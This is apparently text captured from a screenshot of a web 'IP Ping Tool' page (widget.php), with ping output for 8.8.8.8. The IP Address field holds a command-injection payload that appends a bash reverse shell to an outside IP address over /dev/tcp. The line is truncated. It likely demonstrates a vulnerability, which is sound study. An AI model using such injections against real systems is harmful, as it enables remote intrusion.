 IP Ping Tool
IP Address:
8.8.8.8; bash -c 'exec bash -i &>/dev/tcp/3.126.224.
Ping
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=119 time=2
64 bytes from 8.8.8.8: icmp_seq=2 ttl=119 time=1
64 bytes from 8.8.8.8: icmp_seq=3 ttl=119 time=1
64 bytes from 8.8.8.8: icmp_seq=4 ttl=119 time=1
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet los
rtt min/avg/max/mdev = 1.428/1.661/2.303/0.370 m
widget.php